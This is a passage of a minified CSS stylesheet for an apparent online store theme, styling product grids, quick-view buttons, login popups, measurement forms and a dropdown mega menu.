.banner:hover,.slidebanner .banner:hover,.home_banner_div .banner:hover{}.slidebanner .banner,.homebannerblock .banner{margin-bottom:0;line-height:0}.slidebanner .banner#banner10{float:right}.home_banner_div .banner{display:inline-block;float:none;line-height:0;border:1px solid #fff}.latest_category0{margin-right:7px!important;margin-top:5px}.latest_category1{margin-right:6px!important}.menu_banner .banner{margin:0}.inbetween_ads{margin-top:0!important}.new_checkout ul{margin:0;padding:0}.new_checkout ul li{display:inline}.box-title{color:#2c2d31;font-size:20px;font-weight:700;margin:10px 0;text-align:center}.box-tagline{color:#999;font-size:14px;margin:0;text-align:center}.popup_subscribe_field{height:21px;padding:3px!important;width:332px}.box-side{width:170px;text-align:center}.box-side.left{padding:0 30px 0 15px;border-right:1px solid #ecedf3}.box-side.right{float:right;margin-top:-223px;margin-right:10px}.box-icon{width:72px;height:54px;padding:6px 0 0;margin:0 auto}.box-icon a.rss{display:block;width:70px;height:56px;margin:0 auto}.box-icon a{display:block;width:72px;height:54px}.box-icon a.email img,.box-icon a.rss img{margin:-5px 0 0;border:0}.box-side h4,.box-side h4 a{font-size:14px;line-height:14px;color:#f26535;font-weight:700}.box-side h4{margin:20px 0 10px}.box-side h5{font-size:11px;color:#5e6066;line-height:18px;margin:0 0 20px}a.sub{background:url(images/subscribe-button.png) no-repeat scroll 0 0 transparent;color:#963;display:block;height:44px;line-height:29px;margin:0 auto;text-indent:-999em;width:130px}.box-side h4 a:hover{color:#f26535}#box-or{background:#fff;font-size:12px;font-weight:700;height:25px;line-height:25px;margin:-115px 0 0 208px;position:absolute;width:20px}.home_latest_box .item_thumb{float:left;width:212px;margin-right:12px}.theHoverBorder{bottom:0;left:0;position:absolute;right:0;top:0;transition:all .2s ease-in 0}.item_thumb .image img{filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.home_latest_box .item_thumb .quick_links,.ca-p .quick_links{margin:0;overflow:hidden;width:100%}.item_thumb .product-info{text-align:center;z-index:1}.product-info .model{padding-left:4px;color:#666}.item_thumb .product-info-inner .name{line-height:18px;margin:0}.item_thumb:hover .quick_links .quick-btn-cart{left:0}.item_thumb .quick_links .quick-wishlist{background-image:url(../image/wishlist_icon.png);background-repeat:no-repeat;background-position:9px 9px;float:right;margin:0;position:absolute;right:-40px;bottom:356px;width:34px;height:34px;display:block;background-color:#f38137;-webkit-transition:all 200ms ease 0;-moz-transition:all 200ms ease 0;-ms-transition:all 200ms ease 0;-o-transition:all 200ms ease 0;transition:all 200ms ease 0}.item_thumb:hover .quick_links .quick-wishlist{right:0}.item_thumb .quick_links .quick-ready-to-ship{background-image:url(../image/shipping_icon.png);background-repeat:no-repeat;background-position:9px 9px;float:right;margin:0;position:absolute;right:-40px;bottom:320px;width:34px;height:34px;display:block;background-color:#f38137;-webkit-transition:all 200ms ease 0;-moz-transition:all 200ms ease 0;-ms-transition:all 200ms ease 0;-o-transition:all 200ms ease 0;transition:all 200ms ease 0}.product-grid .item_thumb .quick_links .quick-ready-to-ship{bottom:347px}.item_thumb:hover .quick_links .quick-ready-to-ship{right:0}.item_thumb .quick_links .quick-btn-cart{color:#fff;border-radius:0;bottom:55px;box-shadow:none;float:left;left:-110%;position:absolute;-webkit-transition:all 200ms ease 0;-moz-transition:all 200ms ease 0;-ms-transition:all 200ms ease 0;-o-transition:all 200ms ease 0;transition:all 200ms ease 0}.product-grid .item_thumb .quick_links .quick-btn-cart{bottom:75px}.product-grid .item_thumb .quick_links .quick-wishlist{bottom:384px}.quick_links .button{background-color:#ffae00;border-color:#ffae00}.item_thumb .product-info-inner .actions .details .add-to-links li a{font-size:11px}.quickproduct .image-additional{width:100px}.product-info.quickproduct{position:relative}.product-info.quickproduct .btns{}.quickproduct .more_details{clear:both;margin-left:0;margin-top:0!important;padding:0;width:100%;margin-bottom:0}.quick .details_box .description p{margin-bottom:0}.quick .details_box .description{margin:0 0 15px}.quickproduct .addtocartbuttonholder .add_cart_block{padding:5px 40px;margin-right:0}.quickproduct .addtocartbuttonholder{}.quickproduct .quantity_block{clear:both;display:block;float:none;margin:15px 0 0;text-align:center;width:auto}.quickproduct .variation_td{padding:4px 5px}#container.quick,#container.quick #content{width:100%;padding:0}.quickproduct .product_column.column_1{margin-left:2%;margin-top:0;width:50%}.readytoship_labels.bg{background:#ddd none repeat scroll 0 0}.readytoship_labels{color:#666;font-size:11px;margin-bottom:10px;display:inline-block;padding:2px 10px}.video-shopping.contact-info .span4{width:360px;height:28px}.videoinfo i{font-size:30px;display:block;margin-bottom:5px}.vtitle{font-size:12px;color:#888}.video-shopping.contact-info .enquiry{width:760px}.video-shopping.contact-info .span4fordrop{height:40px;position:relative;top:-5px;width:372px}.quickproduct .product_information,.quickproduct .product_information cen{float:left;position:relative;width:47%;margin-top:0}.information_details>p{margin-bottom:5px}.quickproduct .product_information cen{width:600px}.item_thumbB{position:relative;width:auto;width:370px;height:586px;padding:6px 8px 6px 6px;border-right:1px solid #c6c6c6;border-bottom:1px solid #c6c6c6;border-top:1px solid #fff;border-left:1px solid #fff}.item_thumbC{position:relative}.quickproduct .product_information .add_links{margin-left:0}.related_item_block{background-color:#f8f8f8;border:1px solid #c6c6c6;width:100%;border-top:0;border-right:0}.item_thumbC.item{display:inline-block;width:183px;padding:6px;border-right:1px solid #ccc;border-top:1px solid #ccc;margin-right:-3px}.item_thumbC.item:hover{background-color:#fff}.item_thumbC.item .name a{color:#323232;display:block;font-size:11px;margin-bottom:4px;text-decoration:none;text-transform:uppercase;height:28px}.item_thumbC.item .price{color:#000;font-size:12px;font-weight:700;padding-left:4px}.item_thumbC.item .price-new{color:#ffae00;margin-right:5px}.item_thumbC.item .price-old{color:#323232;text-decoration:line-through}.thumbnail-background{background-color:rgba(0,0,0,.6);opacity:0;width:100%;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300}.thumbnail-background .thumbnail-port{text-align:center;padding:0 40px}.thumbnail-background .thumbnail-port a{padding:8px 15px;font-size:1em}.thumbnail-subtitle{padding:15px;font-size:.8em;color:#fff}.thumbnail-subtitle a{color:#fff}.item_thumb h4,.item_thumbB h4,.item_thumbC h4{padding:0;margin:0;font-size:18px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300;text-transform:uppercase;text-align:left}.item_thumb h4 a,.item_thumbB h4 a,.item_thumbC h4 a{color:#fff;font-size:18px;text-transform:uppercase}.item_thumb .thumbnail-subtitle .price,.item_thumbB .thumbnail-subtitle .price,.item_thumbC .thumbnail-subtitle .price{font-size:20px;bottom:45px;position:absolute;color:#fff}.item_thumb .thumbnail-subtitle .price-old,.item_thumbB .thumbnail-subtitle .price-old,.item_thumbC .thumbnail-subtitle .price-old{font-size:16px;bottom:55px;color:red;text-decoration:line-through}.item_thumb .thumbnail-subtitle .more_info,.item_thumbB .thumbnail-subtitle .more_info,.item_thumbC .thumbnail-subtitle .more_info{bottom:20px;position:absolute;font-size:16px;color:#ffae00}.item_thumb .thumbnail-subtitle .price a,.item_thumbB .thumbnail-subtitle .price a,.item_thumbC .thumbnail-subtitle .price a{font-size:20px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:400}.item_thumb .thumbnail-subtitle .description,.item_thumbB .thumbnail-subtitle .description,.item_thumbC .thumbnail-subtitle .description{font-size:11px;color:#fff;margin-top:20px;font-family:Poppins,Arial,Helvetica,sans-serif;text-align:justify}.c-two{width:314px!important}.a-center{text-align:center}.border{border:1px solid #ccc;margin:-1px}.thumbnail-port a{background-color:#369;color:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;-webkit-box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;-moz-box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;-o-box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;text-shadow:0 1px 1px #000}.thumbnail-port a:hover{background-color:#f2f2f2;color:#369!important;text-shadow:0 1px 1px #ccc;-webkit-box-shadow:0 3px 0 #ccc,3px 5px 3px #333;-moz-box-shadow:0 3px 0 #ccc,3px 5px 3px #333;box-shadow:0 3px 0 #ccc,3px 5px 3px #333;-o-box-shadow:0 3px 0 #ccc,3px 5px 3px #333}.nomargin{margin:0}.row:before,.row:after{display:table;content:"";zoom:1}.row:after{clear:both}.row>[class*=span]{display:inline;float:left}.span1{width:40px}.span2{width:100px}.span3{width:160px}.span4{width:220px}.span5{width:260px}.span6{width:330px}.span7{width:400px}.span8{width:460px}.span9{width:520px}.span10{width:580px}.span11{width:640px}.span12{width:700px}.span13{width:760px}.span14{width:820px}.span15{width:880px}.span16{width:940px}.span17{width:1000px}.span18{width:1060px}.span19{width:1200px}.span20{width:1180px}.span21{width:1240px}.span22{width:1300px}.span23{width:1360px}.span24{width:1420px}.span4fordrop{width:232px}.span188px{width:188px}.span190{width:190px}.span140px{width:135px}.span230px{width:230px}.span300px{width:300px}.span315px{display:inline-block}.span452{width:452px}.span435{width:435px}.span80px{width:80px}.span488px{float:left}.product_details_qty_block{float:left;padding-top:10px}.span_mega_menu{width:205px}.offset12{margin-left:1000px}.offset11{margin-left:900px}.offset10{margin-left:820px}.offset9{margin-left:740px}.offset8{margin-left:660px}.offset7{margin-left:580px}.offset6{margin-left:500px}.offset5{margin-left:420px}.offset4{margin-left:340px}.offset3{margin-left:260px}.offset2{margin-left:180px}.offset1{margin-left:100px}.offset120{margin-left:120px}.offset135{margin-left:135px}.offset550{margin-left:550px}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.home_reviews_outer_box{float:right;margin-top:30px;padding-right:0;padding-left:3%;text-align:left;width:46.9%}.tagcloud_content{background-color:#fbfbfb;padding:10px 10px 15px;border-top:1px solid #f5f5f5}.home_reviews_outer_box .row{}.review_inner_box .span2{width:120px}.author{font-weight:400;text-transform:capitalize;color:#666}.home_reviews_outer_box h2,.testimonial_module h2{font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:700}.testimonial_module h2{}.testi-img{display:none;float:left;margin-right:20px}.spanreview_block:hover{}.spanreview_block{}.review_box h4{margin:6px 0;font-weight:400;font-size:16px}.review_box h4 a{font-size:14px}.my_account.logout{width:100%}.review_box p{margin:6px 0}.review_inner_box{}.head_serd{margin-top:25px}.headbotright{float:right}.toppest_center{background:#232323;position:relative;z-index:9}.top_links_bar{margin-top:0}.page_widthss{padding:0 0;width:1200px;margin:0 auto}.headertop{background:#fff;text-align:left;font-size:12px;height:30px;border-bottom:1px solid #e7e7e7;padding:5px 0}.toplinks{}.toplinks .top_phone_icon{float:left;background-image:url(../image/top_phone_icon.png);background-repeat:no-repeat;background-position:left;padding-left:20px}.toplinks .toplinks_menu{display:inline-block;float:right}.toplinks .toplinks_menu li.trackorder:before{content:'\f0f6';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.myaccount:before{content:'\f111';font-family:FontAwesome;font-size:8px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.checkout:before{content:'\f111';font-family:FontAwesome;font-size:8px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.top_login_btn:before{content:'\f007';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.logout:before{content:'\f011';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.wishlist:before{content:'\f111';font-family:FontAwesome;font-size:8px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.cart:before{content:'\f07a';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.last:after{content:""}.toplinks .toplinks_menu ul{padding:0;margin:0}.toplinks .toplinks_menu ul li{list-style:none;display:inline-block;padding:0 5px}.toplinks .toplinks_menu ul li a{font-size:12px;text-transform:capitalize;color:#333}.toplinks .toplinks_menu ul li a:hover{color:#ed3237}.toppest_left{float:left}.toppest_right{float:right}.top_social{margin-top:6px}.margin_bottom_10px{margin-bottom:10px}.margin_top_10px{margin-top:10px}.margin_bottom_15px{margin-bottom:15px}.margin_top_15px{margin-top:15px}#slider{margin:0 auto;position:relative;clear:both}.ui-slider .ui-slider-handle{background:#404040!important;border-color:#404040!important;height:12px!important;width:12px!important;border-radius:15px}.scroll{overflow:auto;overflow-x:hidden;position:relative;clear:left}.scrollContainer div.panel{padding:3px;width:954px}#slider ul.navigation{list-style:none;margin:0;padding:0;padding-bottom:10px;border-bottom:4px solid #ccc}#slider ul.navigation li{display:inline}#slider ul.navigation a{padding:10px;color:#000;text-decoration:none;font-size:18px;text-transform:uppercase}#slider ul.navigation a:hover{background-color:#f6f6f6}#slider ul.navigation a.selected{border-bottom:4px solid #800}#slider ul.navigation a:focus{outline:none}.scrollButtons{position:absolute;top:150px;cursor:pointer}.scrollButtons.left{left:-20px}.scrollButtons.right{right:-20px}.hide{display:none}.red{color:#c00}.red_color{color:red}.btn_link{margin:0 6px}.btn_link .button{margin-left:5px;padding:6px 14px}.button.red_flat{background-color:#595959;background-image:none;color:#fff;font-size:12px;font-weight:700;line-height:24px;margin-left:12px;padding:5px 18px;border:0;text-transform:uppercase;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.button.red_flat:hover{color:#fff;background-color:#c72828;background-image:none}.button.red{background-color:#333;border:1px solid #333;color:#fff!important}.checkout_block .button,.checkout_block .button.red:hover{background-color:#ed3237;border-color:#ed3237}.checkout_block .button:hover,.checkout_block .button.red{background-color:#111;border-color:#111}.button.red:hover{}.button.large{font-size:15px;line-height:normal;padding:9px 14px}a.button{color:#fff}.button{cursor:pointer;display:inline-block;background-color:#111;border:none;padding:7px 14px;color:#fff;font-size:14px!important;text-transform:capitalize;line-height:normal;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.button a{color:#fff;font-size:14px}.button a:hover{color:#fff}.button:hover{background-color:#ed3237;color:#fff;border-color:#ed3237;text-decoration:none}.button.primary{color:#fff;background:#333;border-color:#333}.button.disabled{cursor:default;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=65);-khtml-opacity:.65;-moz-opacity:.65;opacity:.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.button[disabled]{cursor:default;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=65);-khtml-opacity:.65;-moz-opacity:.65;opacity:.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.button.large{}.button.large:hover{}.btn.small{padding:7px 9px;font-size:11px}:root .alert-message,:root .button{}button.button::-moz-focus-inner,input[type=submit].button::-moz-focus-inner{padding:0;border:0}select,textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],.uneditable-input{display:inline-block;height:18px;padding:4px 6px;font-size:13px;line-height:20px;color:#333;vertical-align:middle}input,textarea,.uneditable-input{width:auto}textarea{height:auto}input[type=number],textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],.uneditable-input{background-color:#fff;border:1px solid #ddd;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}input[type=number]:focus,textarea:focus,input[type=text]:focus,input[type=password]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=date]:focus,input[type=month]:focus,input[type=time]:focus,input[type=week]:focus,input[type=number]:focus,input[type=email]:focus,input[type=url]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=color]:focus,.uneditable-input:focus{border-color:#bbb!important;outline:0;outline:thin dotted \9 }input[type=radio],input[type=checkbox]{margin:4px 4px 0;margin-top:1px \9;*margin-top:0;line-height:normal}input[type=file],input[type=image],input[type=submit],input[type=reset],input[type=button],input[type=radio],input[type=checkbox]{width:auto}select,input[type=file]{height:32px;*margin-top:4px;line-height:26px}select{background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}#colorbox.anothercolorbox{}.logimg{position:absolute;left:0;top:0}.ajax_popup_login_block{padding:10px;margin:10px auto;width:330px;text-align:center;float:right}.ajax_popup_login_block #otp,.ajax_popup_login_block #email_login,#password_login{background:#f9f9f9;height:34px;margin-bottom:8px!important;font-family:Poppins;width:96%;text-indent:50px;color:#000}.ajax_popup_login_block .right_box{border-left:1px solid #e5e5e5}#resend_otp{float:right}.ajax_popup_login_block #button-verify-otp,.ajax_popup_login_block #button-request-otp,.ajax_popup_login_block #button-login{margin-bottom:0;margin-top:0;padding:9px 0;text-align:center;width:50%;border-radius:5px;font-size:15px!important}.ajax_popup_login_block .border_2px{border-top:2px solid #eaeaea;text-align:center}.ajax_popup_login_block .border_box2{margin-top:15px}.ajax_popup_login_block .ajax_forgotten{display:inline-block;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:14px;margin-bottom:15px;margin-top:15px;float:right}.ajax_popup_login_block .border_2px .text{background:none repeat scroll 0 0 #fff;color:#bbb;display:inline-block;font-size:11px;font-weight:700;margin-bottom:0;padding:0 10px;position:relative;text-transform:uppercase;top:-11px}.product-grid.newcollection.bg{margin-bottom:15px}#cboxTitle{}.ajax_popup_login_block .log_right a:hover{}.ajax_popup_login_block .log_right a{font-weight:700}.ajax_popup_login_block .log_right{margin-top:15px;text-align:center;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:14px}.ajax_popup_login_block #ajax_login_box{text-align:left;margin-top:15px;display:block}.ajax_popup_login_block .forgot_pass_block{padding-bottom:8px;margin-top:8px;margin-bottom:7px}.ajax_popup_login_block .ajax_register_btn_block{text-transform:uppercase;font-weight:700}.ajax_register{font-size:14px}.ajax_popup_divider{border-left:1px solid #eee;display:inline-block;padding:20px}.ajax_popup_login_block .is_fb_user_title{font-size:14px;margin:10px 0}.gry_bg{background-color:#fafafa;border:1px solid #ccc}.tooltip{padding:5px;font-size:11px;opacity:.85;filter:alpha(opacity=85);background-repeat:no-repeat;background-image:url(../image/tooltip.gif)}.tooltip-inner{padding:5px 10px;max-width:200px;pointer-events:none;color:#fff;text-align:center;background-color:#000;border-radius:3px}.tooltip-bottom{background-position:top center}.tooltip-top{background-position:bottom center}.tooltip-left{background-position:right center}.tooltip-right{background-position:left center}.large_custom_block:nth-child(1){width:100%}.custom_options_block:nth-child(1){float:left;margin:0 0 10px;padding:0;font-size:13px;width:100%}.custom_options_block:nth-child(2){float:right;margin:0;font-size:13px;padding:0;width:100%}.prorightcart{overflow:hidden;margin-top:15px;margin-bottom:5px;text-align:left}.custom_options_block:nth-child(3){float:left;margin-bottom:10px}.gift-wrapping_block{clear:both;width:100%!important}.gift-wrapping.measure_radio{display:inline-block;margin-right:12px}.size_chart_icon_holder{float:right;margin-bottom:-34px}.details_boxD h3,.custom_options_block h3{color:#000;font-size:16px;font-weight:700;margin-bottom:5px;margin-top:0;padding-bottom:5px;text-transform:capitalize;border-bottom:1px solid #ccc}.fancybox-overlay{z-index:9999!important}.fancybox-opened{z-index:99999!important}.product_details input[type=radio],.product_details input[type=checkbox]{margin:4px 0 0 0}.details_boxB h3{font-size:14px;text-transform:uppercase;margin-top:0;margin-bottom:4px;font-weight:500;background-image:url(../image/measure_title_bg.png);background-repeat:repeat-x;border-top:1px solid #ddd;padding-top:8px;background-position:0 7px}.details_boxB h3 span{background-color:#f2faff;padding-right:10px;color:#000}.details_boxB{text-align:justify}.custom_options_block select{width:200px;margin:3px 0 3px 15px;padding:3px}.custom_options_block .measure_radio{line-height:18px;height:26px}.measure_group_block h2{margin-bottom:10px}.new_measure_input_block{margin:10px 0}.new_measure_input_name{display:inline-block;min-width:140px;text-align:left}.new_measure_input_field{display:inline-block}.new_measure_input_field input[type=text]{text-align:center;padding:6px 10px;font-size:16px;width:80px}.new_measure_radio_item{display:inline-block}.new_measure_input_field select{height:34px;padding:6px;font-size:14px;width:102px}.new_measure_input_range{margin-top:-8px;vertical-align:sub;font-size:11px;display:inline-block;float:left;color:#999}.measure_error{padding-left:143px;font-size:11px}.measure_group_block{float:left;margin-top:20px;padding:15px;border:1px solid #ddd;min-width:550px}.measure_product_image img{box-shadow:0 3px 4px rgba(0,0,0,.4);-o-box-shadow:0 3px 4px rgba(0,0,0,.4);-ms-box-shadow:0 3px 4px rgba(0,0,0,.4);-moz-box-shadow:0 3px 4px rgba(0,0,0,.4);-webkit-box-shadow:0 3px 4px rgba(0,0,0,.4)}.measure_group_block .each_item_div{display:inline-block;width:50%;float:left;height:40px}.measure_image_holder{margin-left:620px;position:absolute;margin-top:100px}.measure_instructions{float:left}.measure_item_description{display:none;width:200px;border:1px solid #999;background-color:#fff;padding:20px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;margin-left:270px;position:absolute;margin-top:-100px}.measure_item_description h3,.measure_item_description p{margin:0}.required_instruction{margin-top:20px;padding-left:143px}.descr_note{display:none;margin-top:3px;font-style:italic;color:red}.view_measurement_inner_box{border-collapse:collapse;border:1px solid #ddd}.view_measurement_inner_box tr th{background-color:#ddd}.view_measurement_inner_box tr{border-bottom:1px solid #ddd}.view_measurement_inner_box tr td{padding:6px}.view_measurement_comment_box{border:1px solid #ccc}.view_measurement_inner_box .title{font-size:14px;font-weight:400;padding-left:6px;color:#000}.size_chart_icon{background-image:url(../image/size_chart_icon.png);background-repeat:no-repeat;display:block;height:24px;margin-top:9px}#eagency_menu{display:none;position:absolute;left:0;width:100%;font-family:Poppins,Arial,Helvetica,sans-serif}.home_page #eagency_menu{display:block;float:left;position:static;float:left;border-top:0}#eagency_menu>ul{list-style:none;margin:0;padding:0;border-top:none}#eagency_menu>ul>li.menu_item{clear:none;display:inline-block}#eagency_menu ul li.menu_item:first-child{border-top:none}#eagency_menu li:hover{z-index:16000}#eagency_menu ul>li.menu_item:last-child a{border-right:none}#eagency_menu ul>li.menu_item>a{border:medium;color:#fff;display:block;border-right:1px solid #444;font-size:16px;padding:9px 20px;text-decoration:none!important;transition:all 550ms ease 0s;white-space:nowrap;z-index:6;font-weight:400}#eagency_menu ul>li.menu_item>a:hover:after{background:#ed3237 none repeat scroll 0 0;width:100%}#eagency_menu ul>li.menu_item>a:after{background:transparent none repeat scroll 0 0;display:block;height:3px;margin:auto;position:relative;top:10px;transition:width .5s ease 0s,background-color .5s ease 0s;width:0;content:""}#eagency_menu ul>li.menu_item>a>span{font-weight:400}#eagency_menu ul>li.menu_item>a>img{margin-right:5px;vertical-align:-5px;float:left;margin-top:4px}#eagency_menu ul>li.menu_item>a>b.active{width:11px;height:21px;position:absolute;right:-11px;top:7px;display:block;background-image:url(../image/mega_menu_active_arrow.png);background-repeat:no-repeat;background-position:top}#eagency_menu ul li.menu_item:hover a.title_menu_parent{color:#ed3237}#eagency_menu ul li.menu_item:hover a.title_menu_parent>b{transition:none}#eagency_menu>ul>li:last-child{padding-right:0}#eagency_menu>ul>li ul>li{display:block;margin:0 10px 0 0;padding:1px 0;position:relative;width:auto;z-index:20}.eagency_menu_vertical div ul li{cursor:auto}.eagency_menu_vertical div ul li:hover{z-index:16000}.eagency_menu_vertical div>ul>li>div.dropdown{background:#fff;display:none;position:absolute;overflow:hidden;border:1px solid #eee;text-align:left;z-index:5;margin-top:39px;box-sizing:border-box;color:#333;padding:20px 15px 15px 20px}.cmsinfo{padding:0 20px}.eagency_menu_vertical div>ul>li>div.dropdown a:hover{text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown a img{display:block}.eagency_menu_vertical div>ul>li>div.dropdown .column.manufacturer li a{text-align:left}.eagency_menu_vertical div>ul>li>div.dropdown .column.manufacturer li a img{border:none;max-width:100%}.eagency_menu_vertical div>ul>li>div.dropdown .column.manufacturer li a img:hover{opacity:.6;filter:alpha(opacity=60)}.eagency_menu_vertical div>ul>li>div.dropdown .option ul li a:hover{text-decoration:none!important;color:#ed3237;border-color:#ed3237}.eagency_menu_vertical div>ul>li>div.dropdown .option ul li a:before{font-family:FontAwesome;font-size:12px;padding-right:6px;color:#aaa;content:"\f101"}.eagency_menu_vertical div>ul>li>div.dropdown .option ul li a{padding:3px 0 1px;text-transform:capitalize;color:#666;font-size:13px;font-family:Poppins,Roboto,Arial;line-height:22px;transition:all .5s ease-in-out 0}.eagency_menu_vertical div>ul>li>div.dropdown ul li{padding-left:20px;padding-bottom:7px}.eagency_menu_vertical div>ul>li>div.dropdown ul li a:hover{color:#ed3237!important}.eagency_menu_vertical div>ul>li>div.dropdown ul{text-align:left;margin:0;padding:0}.eagency_menu_vertical div#eagency_menu>ul>li>div.dropdown ul.manufacturer li{margin:0;text-align:center;padding-right:40px}.eagency_menu_vertical div>ul>li>div.dropdown ul.column.product li{padding:0 20px 10px}.eagency_menu_vertical div>ul>li>div.dropdown ul.column.product li.last{padding-bottom:0}.eagency_menu_vertical div>ul>li>div.dropdown .column.category li{display:block;clear:both}.eagency_menu_vertical div>ul>li>div.dropdown .column.category li a{color:#7b7b7b;font-size:12px;text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li a{margin-bottom:4px;color:#0135bd;font:400 14px Arial;display:block}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li a img{margin-bottom:14px}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li a:hover{text-decoration:none!important;color:#00f;font-weight:700}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li span.price{display:block;color:#ff0101;font-size:18px}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li .rating{display:block;margin-bottom:10px}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li .price-old{color:red;text-decoration:line-through}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li .price-new{color:#000;text-decoration:none;font-weight:700}.eagency_menu_vertical div>ul>li>div.dropdown .column.product .sale{display:block;background:red;position:absolute;right:10px;top:10px;width:40px;height:40px;line-height:40px;border-radius:100% 100% 100% 100%;-moz-border-radius:100%;-o-border-radius:100% 100% 100% 100%;color:#fff;font-size:12px;text-align:center;font-weight:400;z-index:1000}.eagency_menu_vertical div>ul>li>div.dropdown .column.information{padding-left:0;padding-bottom:0;text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown .column.information li a{text-decoration:none!important;color:#000}.eagency_menu_vertical div>ul>li>div.dropdown .column.information li a:hover{text-decoration:none!important;font-size:13px;color:#000}.eagency_menu_vertical div>ul>li>div.dropdown a{text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown a:hover{text-decoration:underline!important}.eagency_menu_vertical div>ul>li>div.dropdown a.parent{margin-top:6px;display:block;color:#fa6f57}.eagency_menu_vertical div>ul>li>div.dropdown a.parent:hover{text-decoration:underline!important;color:#fa6f57}.eagency_menu_vertical div>ul>li>div.dropdown a.parent img{margin-bottom:10px}.eagency_menu_vertical div>ul>li>div.dropdown .column.category{padding-bottom:0}.eagency_menu_vertical div>ul>li>div.dropdown a.parent+.column.category{padding-left:0}.eagency_menu_vertical div>ul>li>div.dropdown a.parent+.column.category li a p{line-height:23px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock{margin:0 10px 0 0}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock h4{color:#323232;font:400 14px/15px DroidSans;display:block;margin-bottom:10px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock .menu-block{padding:13px 0 0}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock p{color:#000;font-size:16px;font-family:Roboto;line-height:20px;font-weight:400;margin:3px 0 10px;overflow:hidden;padding:0 0 0;text-transform:capitalize}.fixedblock #logo{padding:5px 0}.fixedblock .eagency_menu_vertical div>ul>li>div.dropdown{margin-top:60px}.fixedblock #logo img{width:235px}.fixedblock .toppest_center{margin-top:10px}.fixedblock .headerbottom{display:none}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock p>img{margin-top:4px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock h3{color:#999;font:400 12px Arial;margin-bottom:17px}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu{padding-right:15px}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu_border{border-right:1px solid #ddd}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu ul li a{color:#fa6f57!important}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu ul li a:hover{color:#333!important}.eagency_menu_vertical div#eagency_menu ul li ul li>div.sub_menu{padding:12px 0 5px;border:1px solid #ccc;border-color:rgba(0,0,0,.2);box-shadow:0 2px 10px rgba(0,0,0,.2);background:#fff;width:160px;z-index:9999;display:none;position:absolute;top:-13px;left:100%}.eagency_menu_vertical div#eagency_menu ul li ul li>div.sub_menu ul li{padding-left:20px}.eagency_menu_vertical div#eagency_menu ul li ul li:hover>div.sub_menu{display:block}.eagency_menu_vertical{display:inline-block;z-index:9}body.other_page .eagency_menu_vertical{margin-bottom:0}.quick-select{border-bottom:none;background:0 0;float:left;width:100%;height:auto;padding:0}.eagency_menu_vertical .quick-select ul 